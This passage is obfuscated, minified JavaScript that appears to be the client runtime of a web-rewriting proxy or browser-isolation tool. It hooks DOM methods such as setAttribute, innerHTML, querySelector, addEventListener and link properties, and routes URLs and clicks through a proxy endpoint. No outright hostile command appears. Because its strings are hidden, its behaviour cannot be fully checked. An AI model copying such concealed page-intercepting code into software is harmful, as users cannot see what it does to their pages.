Cb(0x50d)===fr&&(fw=fw[Cb(0x605)]('\x20')[Cb(0xd51)](fq=>fq[Cb(0x59d)]())[Cb(0xd51)](fq=>(0x0,Jl['_'])(fq)?fq:(0x0,Jl['md'])(fq))[Cb(0x911)]('\x20')),fv[fr]=fw,!0x0;}},function(fv){const Ch=C0;return fv=fv[Ch(0x605)]('\x20')[Ch(0xd51)](fr=>fr[Ch(0x59d)]())[Ch(0xd51)](fr=>(0x0,Jl['md'])(fr))[Ch(0x911)]('\x20'),J9['A'][Ch(0x1ad)](fx)[Ch(0x677)][Ch(0xfc3)](this,Ch(0xdb1),fv),fv;},()=>!0x0),uN(fx,C0(0x81c),C0(0x565),{'get':function(){const Cj=C0;for(var fv=arguments[Cj(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];return J9['A'][Cj(0x1ad)](fx)[Cj(0x5d1)][Cj(0x1ad)][Cj(0xfc3)](this,...fr)[Cj(0x605)]('\x20')[Cj(0xd51)](fq=>fq[Cj(0x59d)]())[Cj(0xd51)](fq=>(0x0,Jl['_'])(fq)?(0x0,Jl['ks'])(fq):fq)[Cj(0x911)]('\x20');},'set':function(fv){const CI=C0,fr=fv[CI(0x605)]('\x20')[CI(0xd51)](l1=>l1[CI(0x59d)]())[CI(0xd51)](l1=>(0x0,Jl['md'])(l1))[CI(0x911)]('\x20');for(var fw=arguments[CI(0xb2d)],fq=new Array(fw>0x1?fw-0x1:0x0),l0=0x1;l0<fw;l0++)fq[l0-0x1]=arguments[l0];return J9['A'][CI(0x1ad)](fx)[CI(0x5d1)][CI(0xae6)][CI(0xfc3)](this,fr,...fq);}}),uF(fx,C0(0x81c),C0(0x1f9),function(fv){const Cg=C0;return J9['A'][Cg(0x1ad)](fx)[Cg(0x6fb)][Cg(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fv}));}),uF(fx,C0(0x81c),C0(0xdf4),function(fv){const Cz=C0;if(fv[Cz(0xb2b)](Cz(0x27b))){const fw=fv[Cz(0x724)](0x5)[Cz(0xc83)]();(0x0,Jl['_'])(fw)||(fv=Cz(0x27b)+(0x0,Jl['md'])(fw));}let fr='';return fr=Cz(0xe12)===fv||Cz(0xdb0)===fv||Cz(0xe30)===fv?J9['A'][Cz(0x1ad)](fx)[Cz(0x8bc)][Cz(0xfc3)](this,(0x0,Jl['md'])(fv)):J9['A'][Cz(0x1ad)](fx)[Cz(0x8bc)][Cz(0xfc3)](this,fv),fr?('id'===fv&&(0x0,Jl['_'])(fr)?fr=(0x0,Jl['ks'])(fr):Cz(0xdb1)===fv?fr=fr[Cz(0x605)]('\x20')[Cz(0xd51)](fq=>fq[Cz(0x59d)]())[Cz(0xd51)](fq=>(0x0,Jl['_'])(fq)?(0x0,Jl['ks'])(fq):fq)[Cz(0x911)]('\x20'):Cz(0xbff)===fv||Cz(0x67d)===fv?Cz(0xe70)==typeof fr&&fr[Cz(0xb2b)](Cz(0x22e))&&(fr=fr[Cz(0x724)](0x3)):((()=>!!(Cz(0xfff)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0xa32)===fv&&(0x0,J0['EW'])(fr)||Cz(0x104e)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0xa32)===fv&&(0x0,J0['EW'])(fr)||Cz(0x389)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0xa32)===fv&&(0x0,J0['EW'])(fr)||Cz(0x988)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0x42a)===fv&&(0x0,J0['EW'])(fr)||'a'===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0x42a)===fv&&(0x0,J0['EW'])(fr)||Cz(0x4d7)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0xa32)===fv&&(0x0,J0['EW'])(fr)||Cz(0x7df)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0xa32)===fv&&(0x0,J0['EW'])(fr)||Cz(0xcc7)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0x2a4)===fv&&(0x0,J0['EW'])(fr)))())?fr=(0x0,J0['sH'])(fr)[Cz(0xfda)]:Cz(0x104e)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0xb60)===fv||Cz(0x7df)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0xb60)===fv?fr=uU(fr):Cz(0xcc7)===this[Cz(0x7a1)][Cz(0xc83)]()&&Cz(0x822)===fv&&(0x0,Jl['_'])(fr)||this[Cz(0x7a1)][Cz(0xc83)]()[Cz(0xb2b)](Cz(0x91a))&&Cz(0x7df)===fv&&(0x0,Jl['_'])(fr)||Cz(0x60e)===fv&&(0x0,Jl['_'])(fr)?fr=(0x0,Jl['ks'])(fr):Cz(0xea4)===fv&&(0x0,Jl['_'])(fr)?fr=(0x0,Jl['xE'])(fr):Cz(0x943)===fv&&(fr=uO(fr)),Cz(0x9fe)===fv&&(fr=(0x0,um['H'])(fr)),fr):fr;}),uF(fx,C0(0x81c),C0(0xebb),function(fv){const Ci=C0;return J9['A'][Ci(0x1ad)](fx)[Ci(0x4ca)][Ci(0xfc3)](this,(0x0,Jl['md'])(fv));}),uF(fx,C0(0x81c),C0(0x503),function(fv){const Ca=C0;if(fv[Ca(0xb2b)](Ca(0x27b))){const fr=fv[Ca(0x724)](0x5)[Ca(0xc83)]();(0x0,Jl['_'])(fr)||(fv=Ca(0x27b)+(0x0,Jl['md'])(fr));}return J9['A'][Ca(0x1ad)](fx)[Ca(0x519)][Ca(0xfc3)](this,fv);}),uN(fx,C0(0x81c),'id',{'get':function(){const Cv=C0;for(var fv=arguments[Cv(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][Cv(0x1ad)](fx)[Cv(0xaac)][Cv(0x1ad)][Cv(0xfc3)](this,...fr);return(0x0,Jl['_'])(fq)?(0x0,Jl['ks'])(fq):fq;},'set':function(fv){const Cr=C0;Cr(0xe70)!=typeof fv&&(fv=fx[Cr(0x436)](fv)),uo(fx,fv);for(var fr=arguments[Cr(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][Cr(0x1ad)](fx)[Cr(0xaac)][Cr(0xae6)][Cr(0xfc3)](this,(0x0,Jl['md'])(fv),...fw);}}),uN(fx,C0(0x81c),C0(0xfbb),{'get':function(){const Cw=C0;for(var fv=arguments[Cw(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][Cw(0x1ad)](fx)[Cw(0xd1a)][Cw(0x1ad)][Cw(0xfc3)](this,...fr);return Cw(0x9fe)===this[Cw(0x7a1)][Cw(0xc83)]()?(0x0,uJ['sR'])(fq):fq;},'set':function(fv){const Cq=C0;for(var fr=arguments[Cq(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];if(Cq(0x9fe)===this[Cq(0x7a1)][Cq(0xc83)]())return J9['A'][Cq(0x1ad)](fx)[Cq(0xd1a)][Cq(0xae6)][Cq(0xfc3)](this,(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fv}),...fw);if(Cq(0x389)===this[Cq(0x7a1)][Cq(0xc83)]())return J9['A'][Cq(0x1ad)](fx)[Cq(0xd1a)][Cq(0xae6)][Cq(0xfc3)](this,fv,...fw);const l0=fv[Cq(0xc0b)]();return this instanceof fx[Cq(0x63e)]&&l0[Cq(0x9b4)](Cq(0x639))?J9['A'][Cq(0x1ad)](fx)[Cq(0xd1a)][Cq(0xae6)][Cq(0xfc3)](this,fv,...fw):J9['A'][Cq(0x1ad)](fx)[Cq(0xd1a)][Cq(0xae6)][Cq(0xfc3)](this,uM({'_window':fx,'protectUrlContext':fT,'html':fv}),...fw);}}),uN(fx,C0(0x81c),C0(0x710),{'get':function(){const n0=C0;for(var fv=arguments[n0(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][n0(0x1ad)](fx)[n0(0x8e0)][n0(0x1ad)][n0(0xfc3)](this,...fr);return n0(0x9fe)===this[n0(0x7a1)][n0(0xc83)]()?(0x0,uJ['sR'])(fq):fq;},'set':function(fv){const n1=C0,fr=fv[n1(0xc0b)]();for(var fw=arguments[n1(0xb2d)],fq=new Array(fw>0x1?fw-0x1:0x0),l0=0x1;l0<fw;l0++)fq[l0-0x1]=arguments[l0];return this instanceof fx[n1(0x63e)]&&fr[n1(0x9b4)](n1(0x639))?J9['A'][n1(0x1ad)](fx)[n1(0x8e0)][n1(0xae6)][n1(0xfc3)](this,fv,...fq):J9['A'][n1(0x1ad)](fx)[n1(0x8e0)][n1(0xae6)][n1(0xfc3)](this,uM({'_window':fx,'protectUrlContext':fT,'html':fv}),...fq);}}),uF(fx,C0(0x81c),C0(0xcdc),function(fv,fr){const n2=C0;return J9['A'][n2(0x1ad)](fx)[n2(0x773)][n2(0xfc3)](this,fv,this instanceof fx[n2(0x2b2)]&&n2(0x9fe)!==this[n2(0x7a1)][n2(0xc83)]()?uM({'_window':fx,'protectUrlContext':fT,'html':fr}):(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fr}));}),uF(fx,C0(0x81c),C0(0xdef),function(fv){const n3=C0;return fv=(0x0,uR['w4'])(fv),J9['A'][n3(0x1ad)](fx)[n3(0xe7b)][n3(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fv}));},fv=>fv),uF(fx,C0(0x81c),C0(0xc24),function(fv){const n4=C0;return fv=(0x0,uR['w4'])(fv),J9['A'][n4(0x1ad)](fx)[n4(0xd5e)][n4(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fv}));},fv=>fv),uF(fx,C0(0x81c),C0(0xfb2),function(fv){const n5=C0;if(fv[n5(0xb2b)](n5(0x27b))){const fr=fv[n5(0x724)](0x5)[n5(0xc83)]();(0x0,Jl['_'])(fr)||(fv=n5(0x27b)+(0x0,Jl['md'])(fr));}return J9['A'][n5(0x1ad)](fx)[n5(0x9a2)][n5(0xfc3)](this,fv);}),uF(fx,C0(0x81c),C0(0xce8),function(fv){const n6=C0;return!!fv&&J9['A'][n6(0x1ad)](fx)[n6(0xc6c)][n6(0xfc3)](this,(0x0,uJ['Qw'])({'protectUrlContext':fT,'selector':fv}));});const fF=[C0(0x928),C0(0xf2b),C0(0x1026),C0(0xbf1),C0(0xece),C0(0xc1e),C0(0xd81)],fN=['id',C0(0xdb1),C0(0x67d),C0(0xbff),C0(0xa32),C0(0x475),C0(0xb60),C0(0x42a),C0(0x5fc),'as',C0(0xd25),C0(0xb9f),C0(0x25b),C0(0x60e),C0(0xea4),C0(0xe12),C0(0xdb0),C0(0xe30),C0(0x9fe),...fF];uF(fx,C0(0x81c),C0(0xc43),function(fv,fr){const n7=C0;fv=fv[n7(0xc83)]();let fw=String(fr);const fq=this[n7(0x7a1)][n7(0xc83)]();if('id'!==fv||(0x0,Jl['_'])(fw)){if(n7(0xdb1)===fv)fw=fw[n7(0x605)]('\x20')[n7(0xd51)](l1=>l1[n7(0x59d)]())[n7(0xd51)](l1=>(0x0,Jl['md'])(l1))[n7(0x911)]('\x20');else{if(n7(0xbff)===fv||n7(0x67d)===fv)fw=n7(0x22e)+fw;else{if(n7(0xfff)===fq)n7(0xa32)===fv?fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][n7(0x46b)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]}):n7(0x475)===fv&&(fw=n7(0x4a3)[n7(0x8b3)](uX,n7(0x3d3))[n7(0x8b3)]((0x0,J0['Wq'])({'protectUrlContext':fT,'url':J1['A'][n7(0x7ab)]+n7(0xcc3),'kind':J0['MN'][n7(0x5fa)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]}),n7(0x8b4))[n7(0x8b3)]((0x0,us['x'])()['id'],n7(0x9d0))+uM({'_window':fx,'protectUrlContext':fT,'html':fw}));else{if(n7(0x104e)!==fq&&n7(0x54e)!==fq||n7(0xa32)!==fv){if(n7(0x104e)!==fq&&n7(0x54e)!==fq||n7(0xb60)!==fv){if(n7(0x389)===fq&&n7(0xa32)===fv)fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][n7(0x5fa)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]});else{if(n7(0x988)===fq){var l0;const l1=n7(0x5fc)===fv?fw:null===(l0=J9['A'][n7(0x1ad)](fx)[n7(0x8bc)][n7(0xfc3)](this,n7(0x5fc)))||void 0x0===l0?void 0x0:l0[n7(0xc83)](),l2=n7(0x42a)===fv?fw:J9['A'][n7(0x1ad)](fx)[n7(0x8bc)][n7(0xfc3)](this,n7(0x42a)),l3='as'===fv?fw:J9['A'][n7(0x1ad)](fx)[n7(0x8bc)][n7(0xfc3)](this,'as'),l4=n7(0x567)===l1||n7(0xb30)===l1&&n7(0x9fe)===l3?J0['MN'][n7(0x194)]:n7(0xb30)===l1&&n7(0x389)===l3?J0['MN'][n7(0x5fa)]:J0['MN'][n7(0x4c7)];n7(0x42a)===fv?fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':l4,'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]}):l2&&J9['A'][n7(0x1ad)](fx)[n7(0xa3a)][n7(0xae6)][n7(0xfc3)](this,(0x0,J0['Wq'])({'protectUrlContext':fT,'url':l2,'kind':l4,'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]}));}else{if('a'!==fq||n7(0x42a)!==fv||(0x0,J0['EW'])(fw)){if('a'===fq&&n7(0x25b)===fv&&n7(0xe70)==typeof fw)fv=n7(0x27b)+(0x0,Jl['md'])(n7(0x25b));else{if(n7(0x4d7)!==fq||n7(0xa32)!==fv&&n7(0xb9f)!==fv||(0x0,J0['EW'])(fw)){if(n7(0x7df)!==fq||n7(0xa32)!==fv||(0x0,J0['EW'])(fw)){if(n7(0x7df)===fq&&n7(0xb60)===fv)fw=uE({'protectUrlContext':fT,'srcset':fw,'endpoint':J1['A'][n7(0x7ab)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)])});else{if(n7(0xcc7)!==fq||n7(0x2a4)!==fv||(0x0,J0['EW'])(fw))n7(0xcc7)!==fq||n7(0x822)!==fv||(0x0,Jl['_'])(fw)||[n7(0xdb9),n7(0xfb9),n7(0x3c3),n7(0x4fc)][n7(0x9b4)](fw)||(fw=(0x0,Jl['md'])(fw));else{const l5=J9['A'][n7(0x1ad)](fx)[n7(0x8bc)][n7(0xfc3)](this,n7(0x822));fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':n7(0xdb9)===l5?J0['MN'][n7(0xe28)]:J0['MN'][n7(0x46b)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]});}}}else fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][n7(0x4c7)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]});}else fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][n7(0x4c7)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]});}}else fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][n7(0xe28)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]});}}}else fw=uE({'protectUrlContext':fT,'srcset':fw,'endpoint':J1['A'][n7(0x7ab)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)])});}else fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][n7(0x4c7)],'baseUrl':J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]),'endpoint':J1['A'][n7(0x7ab)]});}}}}else uo(fx,fw),fw=(0x0,Jl['md'])(fw);if(fF[n7(0x9b4)](fv)&&(fw=(0x0,uJ['oY'])({'protectUrlContext':fT,'value':fw})),n7(0xd25)===fv&&(fw=uS(fT,fw,J9['A'][n7(0x1ad)](fx)[n7(0xc48)][n7(0x1ad)][n7(0x492)](fx[n7(0x6ca)]))),n7(0xea4)!==fv||(0x0,Jl['_'])(fw)||(fw=(0x0,Jl['zp'])(fw)),n7(0x60e)!==fv||(0x0,Jl['_'])(fw)||(fw=(0x0,Jl['md'])(fw)),n7(0xe12)!==fv&&n7(0xdb0)!==fv||(fv=(0x0,Jl['md'])(fv)),n7(0xe30)===fv&&(fv=(0x0,Jl['md'])(fv)),fv[n7(0xb2b)](n7(0x27b))){const l6=fv[n7(0x724)](0x5)[n7(0xc83)]();(0x0,Jl['_'])(l6)||(fv=n7(0x27b)+(0x0,Jl['md'])(l6));}return n7(0x9fe)===fv&&(fw=(0x0,um['e'])(fw)),J9['A'][n7(0x1ad)](fx)[n7(0x677)][n7(0xfc3)](this,fv,fw);},function(fv,fr){const n8=C0,fw=fv[n8(0xc83)]();return!!fN[n8(0x9b4)](fw)||!!fw[n8(0xb2b)](n8(0x27b));});const fb=[C0(0x328),C0(0x42a)];uF(fx,C0(0x81c),C0(0x8ab),function(fv,fr,fw){const n9=C0;return n9(0x328)===fr&&fw[n9(0xb2b)]('#')?fw='#'+(0x0,Jl['md'])(fw[n9(0x724)](0x1)):n9(0x328)!==fr&&n9(0x42a)!==fr||(0x0,J0['EW'])(fw)||(fw=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fw,'kind':J0['MN'][n9(0x4c7)],'baseUrl':J9['A'][n9(0x1ad)](fx)[n9(0xc48)][n9(0x1ad)][n9(0x492)](fx[n9(0x6ca)]),'endpoint':J1['A'][n9(0x7ab)]})),J9['A'][n9(0x1ad)](fx)[n9(0xf9f)][n9(0xfc3)](this,fv,fr,fw);},function(fv,fr,fw){const nJ=C0;return!!fb[nJ(0xaa8)](fq=>fr[nJ(0xb2b)](fq));}),uF(fx,C0(0x81c),C0(0x1048),function(fv){const nu=C0;return J9['A'][nu(0x1ad)](fx)[nu(0xed6)][nu(0xfc3)](this,uM({'_window':fx,'protectUrlContext':fT,'html':fv}));}),uN(fx,C0(0x1031),C0(0xd46),{'get':function(){const nf=C0;for(var fv=arguments[nf(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][nf(0x1ad)](fx)[nf(0xb96)][nf(0x1ad)][nf(0xfc3)](this,...fr);return(0x0,J0['EW'])(fq)?(0x0,J0['sH'])(fq)[nf(0xfda)]:fq;}},()=>!0x0),uN(fx,C0(0x1031),C0(0xce0),{'get':function(){const nl=C0;for(var fv=arguments[nl(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][nl(0x1ad)](fx)[nl(0xc16)][nl(0x1ad)][nl(0xfc3)](this,...fr);return(0x0,J0['EW'])(fq)?(0x0,J0['sH'])(fq)[nl(0xfda)]:fq;}}),uF(fx,C0(0x387),C0(0xe44),function(){const nW=C0;this[nW(0x8e4)]=!0x0;for(var fv=arguments[nW(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];return J9['A'][nW(0x1ad)](fx)[nW(0xeab)][nW(0xfc3)](this,...fr);}),uF(fx,C0(0x387),C0(0x9f8),function(){const nA=C0;this[nA(0x6c8)]=!0x0;for(var fv=arguments[nA(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];return J9['A'][nA(0x1ad)](fx)[nA(0xc49)][nA(0xfc3)](this,...fr);}),uF(fx,C0(0xbbe),C0(0x75c),function(fv,fr,fw){const nd=C0;var fq,l0;null!==(fq=this[nd(0xb5c)])&&void 0x0!==fq||(this[nd(0xb5c)]=[]);const l1=null!==(l0=this[nd(0xb5c)][nd(0xdac)](uB(fv,fr,fw)))&&void 0x0!==l0?l0:((()=>{const no=nd,l2={'eventName':fv,'callback':fr,'options':fw,'triggerCount':0x0,'func':function(l3){const nV=a2u;this[nV(0xb5c)]=this[nV(0xb5c)][nV(0x9fa)](lu=>{const nP=nV;var lf;return!(nP(0x5a8)!=typeof lu[nP(0xc6f)]&&null!==(lf=lu[nP(0xc6f)])&&void 0x0!==lf&&null!==(lf=lf[nP(0x9dc)])&&void 0x0!==lf&&lf[nP(0xe5b)]);});try{for(var l4=arguments[nV(0xb2d)],l5=new Array(l4>0x1?l4-0x1:0x0),l6=0x1;l6<l4;l6++)l5[l6-0x1]=arguments[l6];l2[nV(0xe5f)][nV(0x382)]?l2[nV(0xe5f)][nV(0x382)][nV(0xfc3)](l2[nV(0xe5f)],l3,...l5):l2[nV(0xe5f)][nV(0xfc3)](this,l3,...l5);}catch(lu){console[nV(0x82d)](lu);}const l7=++l2[nV(0x30e)];let l8=!0x1;if((l3[nV(0x6c8)]||l3[nV(0x8e4)]&&this[nV(0xb5c)][nV(0x3a8)](lf=>lf[nV(0x30e)]===l7)||this instanceof fx[nV(0x1031)]&&this[nV(0xb5c)][nV(0x3a8)](lf=>lf[nV(0x30e)]===l7))&&(l8=!0x0),l8&&!l3[nV(0x93b)]){let lf=l3[nV(0x822)];for(;lf instanceof fx[nV(0x2b2)]&&'a'!==(null===(l9=lf)||void 0x0===l9||null===(l9=l9[nV(0x7a1)])||void 0x0===l9?void 0x0:l9[nV(0xc83)]());){var l9;lf=lf[nV(0xa7d)];}if(lf){var lJ;const ll=J9['A'][nV(0x1ad)](fx)[nV(0x8bc)][nV(0xfc3)](lf,nV(0x27b)+(0x0,Jl['md'])(nV(0x25b)));if(ll)try{fx[nV(0x36b)](ll);}catch(lV){}let lW=J9['A'][nV(0x1ad)](fx)[nV(0x8bc)][nV(0xfc3)](lf,nV(0x42a));if(nV(0xe70)!=typeof lW||lW[nV(0xb2b)](nV(0x940)))return;const lA=null===(lJ=uI(fx))||void 0x0===lJ?void 0x0:lJ[nV(0x688)];if((0x0,J0['EW'])(lW)){const lP=(0x0,J0['sH'])(lW)[nV(0xfda)];lW=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':lP,'kind':J0['MN'][nV(0xe28)],'baseUrl':J9['A'][nV(0x1ad)](fx)[nV(0xc48)][nV(0x1ad)][nV(0x492)](fx[nV(0x6ca)]),'endpoint':J1['A'][nV(0x7ab)],'extra':{'sourceFrameOrigin':lA}});}let ld=J9['A'][nV(0x1ad)](fx)[nV(0x8bc)][nV(0xfc3)](lf,nV(0x943));if(ld=uS(fT,ld,J9['A'][nV(0x1ad)](fx)[nV(0xc48)][nV(0x1ad)][nV(0x492)](fx[nV(0x6ca)])),l3[nV(0x32b)](),lW){if('#'===lW){const lX=(0x0,J0['sH'])(window[nV(0x3d9)][nV(0x42a)])[nV(0xfda)];lW=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':lX+'#','kind':J0['MN'][nV(0xe28)],'baseUrl':J9['A'][nV(0x1ad)](fx)[nV(0xc48)][nV(0x1ad)][nV(0x492)](fx[nV(0x6ca)]),'endpoint':J1['A'][nV(0x7ab)],'extra':{'sourceFrameOrigin':lA}});}let lo=fx;for(;Jj(lo,nV(0x5db),nV(0xd2f),{'url':lW,'windowFeatures':ld?nV(0x65a)[nV(0x8b3)](ld):void 0x0,'name':fx[nV(0x93d)]}),lo!==fx[nV(0x1e3)];)lo=lo[nV(0xbdb)][nV(0xe19)];}}}nV(0x5a8)!=typeof fw&&null!=fw&&fw[nV(0x4e3)]&&(this[nV(0xb5c)]=this[nV(0xb5c)][nV(0x9fa)](ls=>ls!==l2));}};return this[no(0xb5c)][no(0x7b4)](l2),l2;})());return J9['A'][nd(0x1ad)](fx)[nd(0x343)][nd(0xfc3)](this,fv,l1[nd(0x1d7)],fw);},function(fv,fr){const nX=C0;return nX(0xd2f)===fv;}),uF(fx,C0(0xbbe),C0(0xaf9),function(fv,fr,fw){const ns=C0;var fq;const l0=null!==(fq=this[ns(0xb5c)])&&void 0x0!==fq?fq:[],l1=l0[ns(0x706)](uB(fv,fr,fw));if(-0x1!==l1){const [l2]=l0[ns(0x7fd)](l1,0x1);return J9['A'][ns(0x1ad)](fx)[ns(0xeed)][ns(0xfc3)](this,fv,l2[ns(0x1d7)],fw);}return J9['A'][ns(0x1ad)](fx)[ns(0xeed)][ns(0xfc3)](this,fv,fr,fw);},fv=>C0(0xd2f)===fv),uN(fx,C0(0x8fe),C0(0x943),{'get':function(){const nS=C0;for(var fv=arguments[nS(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];const fq=J9['A'][nS(0x1ad)](fx)[nS(0xecf)][nS(0x1ad)][nS(0xfc3)](this,...fr);return fq?uO(fq):fq;},'set':function(fv){const nO=C0;if(!fv)return J9['A'][nO(0x1ad)](fx)[nO(0xecf)][nO(0xae6)][nO(0xfc3)](this,fv);for(var fr=arguments[nO(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][nO(0x1ad)](fx)[nO(0xecf)][nO(0xae6)][nO(0xfc3)](this,uS(fT,fv,J9['A'][nO(0x1ad)](fx)[nO(0xc48)][nO(0x1ad)][nO(0x492)](fx[nO(0x6ca)])),...fw);}}),uN(fx,C0(0x8fe),C0(0x42a),{'get':function(){const nm=C0;for(var fv=arguments[nm(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][nm(0x1ad)](fx)[nm(0x9ed)][nm(0x1ad)][nm(0x492)](this,fr);return(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[nm(0xfda)]),fq;},'set':function(fv){const nL=C0;try{fv=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][nL(0xe28)],'baseUrl':J9['A'][nL(0x1ad)](fx)[nL(0xc48)][nL(0x1ad)][nL(0x492)](fx[nL(0x6ca)]),'endpoint':J1['A'][nL(0x7ab)]});}catch(l0){J4['A'][nL(0x884)](nL(0xed3),fv);}for(var fr=arguments[nL(0xb2d)],fw=new Array(fr>0x1?fr-0x1:0x0),fq=0x1;fq<fr;fq++)fw[fq-0x1]=arguments[fq];return J9['A'][nL(0x1ad)](fx)[nL(0x9ed)][nL(0xae6)][nL(0xfc3)](this,fv,...fw);}}),uN(fx,C0(0x8fe),C0(0x4c8),{'get':function(){const nE=C0;let fv=J9['A'][nE(0x1ad)](fx)[nE(0x9ed)][nE(0x1ad)][nE(0x492)](this);(0x0,J0['EW'])(fv)&&(fv=(0x0,J0['sH'])(fv)[nE(0xfda)]);try{return new URL(fv)[nE(0x4c8)];}catch(l0){for(var fr=arguments[nE(0xb2d)],fw=new Array(fr),fq=0x0;fq<fr;fq++)fw[fq]=arguments[fq];return J9['A'][nE(0x1ad)](fx)[nE(0x83a)][nE(0x1ad)][nE(0x492)](this,fw);}}}),uN(fx,C0(0x8fe),C0(0xca3),{'get':function(){const nU=C0;let fv=J9['A'][nU(0x1ad)](fx)[nU(0x9ed)][nU(0x1ad)][nU(0x492)](this);(0x0,J0['EW'])(fv)&&(fv=(0x0,J0['sH'])(fv)[nU(0xfda)]);try{return new URL(fv)[nU(0xca3)];}catch(l0){for(var fr=arguments[nU(0xb2d)],fw=new Array(fr),fq=0x0;fq<fr;fq++)fw[fq]=arguments[fq];return J9['A'][nU(0x1ad)](fx)[nU(0xa90)][nU(0x1ad)][nU(0x492)](this,fw);}}}),uN(fx,C0(0x8fe),C0(0xdc0),{'get':function(){const ne=C0;for(var fv=arguments[ne(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let fq=J9['A'][ne(0x1ad)](fx)[ne(0x9ed)][ne(0x1ad)][ne(0x492)](this,fr);(0x0,J0['EW'])(fq)&&(fq=(0x0,J0['sH'])(fq)[ne(0xfda)]);try{return new URL(fq)[ne(0xdc0)];}catch(l0){return J9['A'][ne(0x1ad)](fx)[ne(0x7a8)][ne(0x1ad)][ne(0x492)](this,fr);}}}),uN(fx,C0(0x8fe),C0(0x4c9),{'get':function(){const nM=C0;for(var fv=arguments[nM(0xb2d)],fr=new Array(fv),fw=0x0;fw<fv;fw++)fr[fw]=arguments[fw];let 